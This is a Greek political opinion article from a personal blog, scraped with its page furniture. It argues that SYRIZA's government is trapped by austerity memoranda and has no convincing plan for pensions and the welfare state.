<p><strong>Η ελληνική κοινωνία συνθλίβεται, επτά χρόνια τώρα, από τη λαίλαπα των μνημονίων, που «αντιστέκονται» παρά τις όποιες προθέσεις, μιας και η άσκηση ουσιαστικής πολιτικής που άπτεται των δομικών μεταρρυθμίσεων κινείται πολύ πέρα από απλές διακηρύξεις και σχισίματα ευρωπαϊκών «οδικών» χαρτών. </strong></p>
<p>Το κλίμα για την κυβέρνηση παραμένει και βαρύ και δύσκολο, καθώς εντός των προσεχών τριών μηνών καλείται να κινηθεί ανάμεσα στις συμπληγάδες πέτρες του ασφαλιστικού, που αποτελεί μέγα σύνθημα για ολόκληρη την Αριστερά, του χρέους, των κόκκινων δανείων, των αγροτών, των capital controls, της ανεργίας και του προσφυγικού, απέναντι σε μια κοινωνία που θέλει να επιβιώσει και αναζητά την προοπτική, που φοβάται και αναμένει.</p>
<p><em>Πώς αλήθεια θα αντιδράσει το κυβερνητικό στελεχικό δυναμικό που ανήκει στην Αριστερά, όταν θα βρεθεί αντιμέτωπο με κοινωνικές ομάδες που αντιδρούν –και δίκαια– απέναντι σε μέτρα που τις εξαθλιώνουν ακόμη περισσότερο; Πώς θα μπορέσει να δικαιολογήσει την επιστροφή στη φαιδρή πραγματικότητα της άγριας λιτότητας, μετά από μια περίοδο αντίστασης και προβολής ενός προγράμματος που πάγωσε εκ των πραγμάτων; </em></p>
<p>Ο ΣΥΡΙΖΑ αντιλαμβάνεται πως απαιτείται κοινωνική συναίνεση, αλλά και να κρατήσει τα ηνία της διαπραγμάτευσης για το ασφαλιστικό, ώστε να μην υπάρξουν υποχωρήσεις από την κόκκινη γραμμή –πού έχει παραβιαστεί επανειλημμένως– της μείωσης κύριων και επικουρικών συντάξεων, μετά και τη συμφωνία με τις εργοδοτικές οργανώσεις για την αύξηση των εργοδοτικών εισφορών.</p>
<p>Δεν έχει όμως ακόμη καταφέρει να πείσει, πως έχει συντάξει ένα σχέδιο με όραμα, και η αγωνία του επιχειρείται να «καλλωπιστεί» μέσω δηλώσεων που μιλούν για την αναγκαιότητα συγκρότησης μίας κοινωνικής συμμαχίας στην προοπτική της μεταμνημονιακής Ελλάδας.</p>
<p>Η αναφορά στη μεταμνημονική εποχή έχει στόχο να βγάλει τη θηλιά από τον λαιμό της κυβέρνησης, που έως τώρα τυραννιέται από τις υποχρεώσεις του νέου μνημονίου και κατηγορείται ότι οπισθοχώρησε από όλες τις γραμμές που είχε χαράξει προεκλογικά και να ορίσει τις προϋποθέσεις μιας συμμαχίας, που θα αποσκοπεί στη διαμόρφωση των νέων όρων επιβίωσης και ευημερίας του ελληνικού λαού, δίνοντας προοπτική στην κοινωνία και τη χώρα.</p>
<p><strong>Είναι προφανής η αγωνία για το απολεσθέν κράτος πρόνοιας άρα και την προστασία των αδύναμων κοινωνικών στρωμάτων, σήμα κατατεθέν της Αριστεράς, και τις συνέπειες από την εφαρμογή και των τελευταίων μνημονιακών επιταγών, που συσπειρώνουν την αντιπολίτευση και επιφέρουν εσωτερικές πλαγιοκοπήσεις στον ΣΥΡΙΖΑ.</strong></p>
<p>Η ανάγκη «ανασυσπείρωσης» της Αριστεράς απαιτεί μια «νέα» πολιτική ορολογία, ακόμη κι αν μοιάζει αδύνατη αυτή την περίοδο, η δυνατότητα εκπόνησης ενός άλλου σχεδίου κυβερνησιμότητας που θα ορίζει τις δομικές μεταρρυθμίσεις, που θα διατυπώνει μια νέα πολιτική πρόταση, Αριστερή και ρεαλιστική.</p>
<p>Ψήγματα των όσων συντελούνται, συζητούνται ή τυχαίνουν ανάλυσης και επεξεργασίας εντός του κυβερνητικού στρατοπέδου, αποτελούν οι αναφορές υπουργού –σε συνέδριο της Ευρωπαϊκής Αριστεράς στο Βερολίνο–, στη μεταρρύθμιση του ασφαλιστικού που δεν είναι αποκλειστικά ελληνικό θέμα, αλλά αφορά στο σύνολο της Ευρώπης, καθώς η υπεράσπιση του κοινωνικού κράτους είναι αυτή τη στιγμή το υπ’ αριθμόν ένα ζήτημα: «Η οικονομική κρίση αμφισβητεί την κοινωνική πολιτική σε όλη την Ευρώπη στο πλαίσιο των τελευταίων νεοφιλελεύθερων δεκαετιών».</p>
<p>Στο πλαίσιο της προσπάθειας να τεθεί σε ευρωπαϊκό επίπεδο το αίτημα της Αριστεράς για επαναφορά του μοντέλου του κράτους πρόνοιας, άρχισαν να διατυπώνονται και τα επιμέρους ζητήματα, όπως αυτό της πρόβλεψης για μια εθνική σύνταξη, με χαρακτήρα κυρίως αναδιανομής, πρόταση που κατά τον υπουργό έχει γίνει ήδη αποδεκτή από την τρόικα.</p>
<p>Η κυβέρνηση όμως και η Αριστερά δεν αρκεί να επαναφέρουν στο προσκήνιο σημεία και όρους μιας πιο δίκαιης κοινωνίας, αλλά να διαμορφώσουν τις συνθήκες για την υλοποίηση της προγραμματικής και ουσιαστικής δέσμευσής τους για μια κοινωνία αξιοκρατική, δίκαιη, αναδιανεμητική, με πραγματικούς όρους που βελτιώνουν το επίπεδο ζωής. Γιατί τι νόημα έχει η καθιέρωση μιας εθνικής σύνταξης, αν αυτή έχει οριστεί με όρους λιτότητας και δόσεις φιλελευθερισμού;</p>
<p><strong>Οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο μιας πολιτικής που υιοθετεί τη λογική του φιλελευθερισμού και έχει αποτύχει, βυθίζοντας ολόκληρες χώρες στη δίνη της φτώχειας και της υπανάπτυξης. Τα προβλήματα που αντιμετωπίζει η χώρα είναι μεγάλα και δύσκολα και δεν λύνονται με νέες διακηρύξεις. </strong></p>
<!-- Simple Share Buttons Adder (6.3.2) simplesharebuttons.com --><div class="ssba ssba-wrap"><div style="text-align:left">Κοινοποίηση Άρθρου σε <a data-site="" class="ssba_facebook_share" href="http://www.facebook.com/sharer.php?u=https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" title="Facebook" class="ssba ssba-img" alt="Share on Facebook" /></a><a data-site="" class="ssba_twitter_share" href="http://twitter.com/share?url=https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/o%cf%84%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%bb%ce%b5%ce%be%ce%b5%ce%b9%cf%83-%ce%b4%ce%b5%ce%bd-%ce%bc%cf%80%ce%bf%cf%81%ce%bf%cf%85%ce%bd-%cf%80%ce%b9%ce%b1-%ce%bd%ce%b1-%ce%ba%cf%81%cf%85%cf%88%ce%bf%cf%85/&amp;text=%CE%8C%CF%84%CE%B1%CE%BD+%CE%BF%CE%B9+%CE%BB%CE%AD%CE%BE%CE%B5%CE%B9%CF%82+%CE%B4%CE%B5%CE%BD+%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%8D%CE%BD+%CF%80%CE%B9%CE%B1+%CE%BD%CE%B1+%CE%BA%CF%81%CF%8D%CF%88%CE%BF%CF%85%CE%BD+%CF%84%CE%BF+%CE%B1%CE%B4%CE%B9%CE%AD%CE%BE%CE%BF%CE%B4%CE%BF+"  target="_blank" ><img src="https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" title="Twitter" class="ssba ssba-img" alt="Tweet about this on Twitter" /></a></div></div></div>
                        						
						
    				</div>
    				
    				
 					<!-- RATINGS -->
					    				
					<!-- TAGS -->
						

			<ul class="post-tag-cloud"><li><a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/">Αριστερά</a></li><li><a href="https://www.gpapasimos.gr/tag/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bd%ce%b7%ce%bc%ce%bf%ce%bd%ce%b9%ce%b1%ce%ba%ce%ae-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/">μεταμνημονιακή Ελλάδα</a></li><li><a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/">ΣΥΡΙΖΑ</a></li><li><a href="https://www.gpapasimos.gr/tag/%cf%86%ce%b9%ce%bb%ce%b5%ce%bb%ce%b5%cf%85%ce%b8%ce%b5%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">φιλελευθερισμός</a></li></ul>   				
                    <!-- POST PAGINATION -->    
                                                       <div class="paging clearfix">

                                        
                                                  <div class="col-1-2 prev">
                                                       <div class="meta">Prev post</div>
                                                       <a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/2016-%ce%b7-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac-%ce%b8%ce%b1-%ce%ba%cf%8c%cf%88%ce%b5%ce%b9-%cf%84%ce%bf%ce%bd-%ce%b3%cf%8c%cf%81%ce%b4%ce%b9%ce%bf-%ce%b4%ce%b5%cf%83%ce%bc%cf%8c-%cf%84/"><h3>2016: Η Αριστερά θα κόψει τον γόρδιο δεσμό της μετριότητας; </h3></a>
                                                  </div>

     
                                             

                                        
                                                  <div class="col-1-2 next last">
                                                       <div class="meta">Next post</div>
                                                       <a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b1%cf%80%cf%8c-%cf%84%ce%b7-%cf%83%ce%b5%ce%b9%cf%83%ce%ac%cf%87%ce%b8%ce%b5%ce%b9%ce%b1-%cf%83%cf%84%ce%b1-%ce%ba%ce%b5%cf%81%ce%b4%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ac/"><h3>Από τη «σεισάχθεια» στα κερδοσκοπικά «κοράκια»</h3></a>
                                                  </div>


                                             
                                   </div>
					<!-- ABOUT THE AUTHOR -->
					
                    <!-- RELATED POSTS -->
					    				
    				
					<!-- COMMENTS -->
                    <div class="comments-container"> 
                    	         	                       		


					<!-- ANCHOR TAG -->
					<a name="comments"></a>

						
					<!-- DISPLAY COMMENTS -->
					<h2>No Replies to "Όταν οι λέξεις δεν μπορούν πια να κρύψουν το αδιέξοδο "</h2><ul class='comments'></ul><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1%CF%81%CE%B8%CF%81%CE%B1/o%CF%84%CE%B1%CE%BD-%CE%BF%CE%B9-%CE%BB%CE%B5%CE%BE%CE%B5%CE%B9%CF%83-%CE%B4%CE%B5%CE%BD-%CE%BC%CF%80%CE%BF%CF%81%CE%BF%CF%85%CE%BD-%CF%80%CE%B9%CE%B1-%CE%BD%CE%B1-%CE%BA%CF%81%CF%85%CF%88%CE%BF%CF%85/#respond" style="display:none;"><em class="fa fa-times"></em> Cancel reply</a></small></h3>			<form action="https://www.gpapasimos.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<textarea class="full" placeholder="Comment" id="comment" name="comment" cols="20" rows="5" aria-required="true"></textarea><em class="right hide-480">Your email address will not be published.</em><div class="clearfix"><div class="col-1-3"><input placeholder="Name" id="author" name="author" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3"><input placeholder="Email" id="email" name="email" type="text" value=""  aria-required=&#039;true&#039;/></div>
<div class="col-1-3 last"><input placeholder="Website" id="url" name="url" type="text" value=""/></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='1913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="1e194aadb1" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="47"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>			</form>
			</div><!-- #respond -->
						</div>
    				
    				
    			
    			<!-- End Main Column -->	
    			</div>
    			
    			
				<!-- SIDEBAR -->
				
					<!-- SIDEBAR -->
					<aside class="col-1-4 last">

						<div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-1"><a href="https://www.gpapasimos.gr/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.gpapasimos.gr/category/videos/">VIDEOS</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/">ΑΡΘΡΑ</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.gpapasimos.gr/category/%ce%b1%cf%81%ce%b8%cf%81%ce%b1-%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΑΡΘΡΑ- ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.gpapasimos.gr/category/%ce%b4%ce%b5%ce%bb%cf%84%ce%b9%ce%b1-%cf%84%cf%85%cf%80%ce%bf%cf%85/">ΔΕΛΤΙΑ ΤΥΠΟΥ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.gpapasimos.gr/category/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%b5%cf%83-%ce%b1%ce%bd%cf%84%ce%b9%cf%80%ce%b1%cf%81%ce%b1%ce%b8%ce%b5%cf%83%ce%b5%ce%b9%cf%83/">ΕΚΛΟΓΙΚΕΣ ΑΝΤΙΠΑΡΑΘΕΣΕΙΣ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.gpapasimos.gr/category/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.gpapasimos.gr/category/%ce%ba%ce%bf%ce%bc%ce%bc%ce%b1%cf%84%ce%b1/">ΚΟΜΜΑΤΑ</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.gpapasimos.gr/category/%ce%bc%ce%bc%ce%b5/">ΜΜΕ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.gpapasimos.gr/category/%ce%bd%ce%bf%ce%bc%ce%bf%cf%83-%cf%84%cf%81%ce%b9%ce%ba%ce%b1%ce%bb%cf%89%ce%bd/">ΝΟΜΟΣ ΤΡΙΚΑΛΩΝ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.gpapasimos.gr/category/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7/">ΠΟΛΙΤΙΚΗ</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.gpapasimos.gr/category/%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%b1/">ΣΧΟΛΙΑ</a>
</li>
		</ul>
			</div>
			<div id="scene_vc_posts_listed-3" class="widget scene_vc_posts_listed">
			<h3 class="widget-title">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</h3>

				<!-- POSTS -->
				<ul class="thumb-list">

					

							<li class="post-2473 post type-post status-publish format-standard has-post-thumbnail hentry category-2">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2016/08/democracy-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/10/20/">October 20, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/panam-papers-%cf%84%ce%bf-%cf%83%ce%ba%ce%bf%cf%84%ce%b5%ce%b9%ce%bd%cf%8c-%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%84%ce%b7%cf%82-%cf%80%ce%b1%ce%bd%ce%b4%cf%8e%cf%81%ce%b1%cf%82/" class="title"><h3 class="title">Panam Papers: Το σκοτεινό «κουτί της Πανδώρας»</h3></a>
							</li>


							

							<li class="post-2464 post type-post status-publish format-standard has-post-thumbnail hentry category-2 tag-319">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/03/tourkia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2021/03/04/">March 4, 2021</a></h6><a href="https://www.gpapasimos.gr/%ce%b1%cf%81%ce%b8%cf%81%ce%b1/%ce%b4%ce%b9%ce%b5%cf%81%ce%b5%cf%85%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%cf%83%cf%85%ce%bd%ce%bf%ce%bc%ce%b9%ce%bb%ce%af%ce%b5%cf%82-%ce%b7-%cf%8e%cf%81%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%ce%bb/" class="title"><h3 class="title">ΔΙΕΡΕΥΝΗΤΙΚΕΣ ΣΥΝΟΜΙΛΙΕΣ</h3></a>
							</li>


							

							<li class="post-2459 post type-post status-publish format-standard has-post-thumbnail hentry category-videos category-8">

								<div class="rate-container"><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/"><img src="https://www.gpapasimos.gr/wp-content/uploads/2018/07/anatreptiki-theasi-mias-xoras-gia-ola-ta-matia-130x130.jpg" alt="" /></a></div><h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2019/03/03/">March 3, 2019</a></h6><a href="https://www.gpapasimos.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%b1%ce%b9%cf%81%ce%bf%cf%84%ce%b7%cf%84%ce%b1/2459/" class="title"><h3 class="title">ΜΙΑ ΑΝΑΤΡΕΠΤΙΚΗ ΜΑΤΙΑ ΣΤΗΝ ΕΠΙΚΑΙΡΟΤΗΤΑ</h3></a>
							</li>


							

							<li class="post-2457 post type-post status-publish format-standard hentry category-uncategorized">

								<h6 class="meta feat-1"><a href="https://www.gpapasimos.gr/2018/07/05/">July 5, 2018</a></h6><a href="https://www.gpapasimos.gr/uncategorized/%ce%b1%ce%bd%ce%b1%cf%83%cf%84%ce%bf%cf%87%ce%b1%cf%83%ce%bc%ce%bf%ce%b9-%ce%bf-%ce%b3%ce%b9%cf%89%cf%81%ce%b3%ce%bf%cf%83-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%b9%ce%bc%ce%bf%cf%83-%cf%83%cf%84%ce%b7/" class="title"><h3 class="title">ΑΝΑΣΤΟΧΑΣΜΟΙ- Ο ΓΙΩΡΓΟΣ ΠΑΠΑΣΙΜΟΣ ΣΤΗΝ OPEN ERT</h3></a>
							</li>


							
				</ul>

			</div>

			<div id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://www.gpapasimos.gr/tag/eurogroup/" class="tag-cloud-link tag-link-257 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="eurogroup (3 items)">eurogroup</a>
<a href="https://www.gpapasimos.gr/tag/forbes/" class="tag-cloud-link tag-link-124 tag-link-position-2" style="font-size: 10.990291262136pt;" aria-label="Forbes (4 items)">Forbes</a>
<a href="https://www.gpapasimos.gr/tag/grexit/" class="tag-cloud-link tag-link-149 tag-link-position-3" style="font-size: 9.631067961165pt;" aria-label="Grexit (3 items)">Grexit</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-159 tag-link-position-4" style="font-size: 17.106796116505pt;" aria-label="Αριστερά (13 items)">Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b5%cf%89%cf%81%ce%b3%ce%af%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-145 tag-link-position-5" style="font-size: 10.990291262136pt;" aria-label="Γεωργίου Παπασίμου (4 items)">Γεωργίου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-113 tag-link-position-6" style="font-size: 20.912621359223pt;" aria-label="Γιώργος Παπασίμος (26 items)">Γιώργος Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b3%ce%b9%cf%8e%cf%81%ce%b3%ce%bf%cf%85-%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%85/" class="tag-cloud-link tag-link-285 tag-link-position-7" style="font-size: 8pt;" aria-label="Γιώργου Παπασίμου (2 items)">Γιώργου Παπασίμου</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1/" class="tag-cloud-link tag-link-57 tag-link-position-8" style="font-size: 12.077669902913pt;" aria-label="Ελλάδα (5 items)">Ελλάδα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%cf%85%cf%81%cf%89%cf%8a%ce%b5%cf%81%ce%b1%cf%84%ce%b5%ce%af%ce%bf/" class="tag-cloud-link tag-link-237 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="Ευρωϊερατείο (3 items)">Ευρωϊερατείο</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b7%cf%80%ce%b1/" class="tag-cloud-link tag-link-315 tag-link-position-10" style="font-size: 10.990291262136pt;" aria-label="ΗΠΑ (4 items)">ΗΠΑ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%b5%cf%81%ce%bd%ce%b7%cf%83%ce%b7/" class="tag-cloud-link tag-link-276 tag-link-position-11" style="font-size: 10.990291262136pt;" aria-label="ΚΥΒΕΡΝΗΣΗ (4 items)">ΚΥΒΕΡΝΗΣΗ</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%cf%85%ce%b2%ce%ad%cf%81%ce%bd%ce%b7%cf%83%ce%b7-%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%83%cf%89%cf%84%ce%b7%cf%81%ce%af%ce%b1/" class="tag-cloud-link tag-link-256 tag-link-position-12" style="font-size: 8pt;" aria-label="Κυβέρνηση Κοινωνικής Σωτηρία (2 items)">Κυβέρνηση Κοινωνικής Σωτηρία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%bb%ce%ad%ce%bd%ce%b9%ce%bd/" class="tag-cloud-link tag-link-273 tag-link-position-13" style="font-size: 8pt;" aria-label="Λένιν (2 items)">Λένιν</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%ce%b1%cf%84%cf%84%cf%89/" class="tag-cloud-link tag-link-133 tag-link-position-14" style="font-size: 13.029126213592pt;" aria-label="ΠΡΑΤΤΩ (6 items)">ΠΡΑΤΤΩ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%ce%b9%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae%cf%82-%ce%ba%ce%bb%ce%b9%ce%bd%ce%b9%ce%ba%ce%ae%cf%82-%cf%84%ce%bf%cf%85-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%bf%cf%8d-%ce%bd%ce%bf/" class="tag-cloud-link tag-link-83 tag-link-position-15" style="font-size: 9.631067961165pt;" aria-label="Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων (3 items)">Παιδιατρικής Κλινικής του Γενικού Νοσοκομείου Τρικάλων</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%ce%b1%cf%80%ce%b1%cf%83%ce%af%ce%bc%ce%bf%cf%82/" class="tag-cloud-link tag-link-50 tag-link-position-16" style="font-size: 17.514563106796pt;" aria-label="Παπασίμος (14 items)">Παπασίμος</a>
<a href="https://www.gpapasimos.gr/tag/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%86%ce%bf%cf%81%ce%ac-%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%b5%cf%81%ce%ac/" class="tag-cloud-link tag-link-260 tag-link-position-17" style="font-size: 8pt;" aria-label="Πρώτη φορά Αριστερά (2 items)">Πρώτη φορά Αριστερά</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%85%cf%81%ce%b9%ce%b6%ce%b1/" class="tag-cloud-link tag-link-143 tag-link-position-18" style="font-size: 22pt;" aria-label="ΣΥΡΙΖΑ (31 items)">ΣΥΡΙΖΑ</a>
<a href="https://www.gpapasimos.gr/tag/%cf%83%cf%8c%ce%b9%ce%bc%cf%80%ce%bb%ce%b5/" class="tag-cloud-link tag-link-241 tag-link-position-19" style="font-size: 10.990291262136pt;" aria-label="Σόιμπλε (4 items)">Σόιμπλε</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%ce%bf%cf%85%cf%81%ce%ba%ce%af%ce%b1/" class="tag-cloud-link tag-link-319 tag-link-position-20" style="font-size: 12.077669902913pt;" aria-label="Τουρκία (5 items)">Τουρκία</a>
<a href="https://www.gpapasimos.gr/tag/%cf%84%cf%81%cf%8c%ce%b9%ce%ba%ce%b1/" class="tag-cloud-link tag-link-137 tag-link-position-21" style="font-size: 9.631067961165pt;" aria-label="Τρόικα (3 items)">Τρόικα</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%ba%cf%81%ce%af%cf%83%ce%b7/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12.077669902913pt;" aria-label="ανθρωπιστική κρίση (5 items)">ανθρωπιστική κρίση</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b1%cf%80%ce%bf%ce%b9%ce%ba%ce%af%ce%b1-%cf%87%cf%81%ce%ad%ce%bf%cf%85%cf%82/" class="tag-cloud-link tag-link-100 tag-link-position-23" style="font-size: 13.029126213592pt;" aria-label="αποικία χρέους (6 items)">αποικία χρέους</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%ba%ce%bb%ce%bf%ce%b3%ce%ad%cf%82/" class="tag-cloud-link tag-link-107 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="εκλογές (3 items)">εκλογές</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-425 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="ελληνισμός (3 items)">ελληνισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%b5%ce%be%ce%bf%cf%85%cf%83%ce%af%ce%b1/" class="tag-cloud-link tag-link-341 tag-link-position-26" style="font-size: 9.631067961165pt;" aria-label="εξουσία (3 items)">εξουσία</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%b1%cf%80%ce%b9%cf%84%ce%b1%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-127 tag-link-position-27" style="font-size: 10.990291262136pt;" aria-label="καπιταλισμός (4 items)">καπιταλισμός</a>
<a href="https://www.gpapasimos.gr/tag/%ce%ba%ce%bb%ce%b5%cf%80%cf%84%ce%bf%ce%ba%cf%81%ce%b1%cf%84%ce%b9%cf%83%ce%bc%cf%8c%cf%82/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 10.990291262136pt;" aria-label="κλεπτοκρατισμός (4 items)">κλεπτοκρατισμός</a>
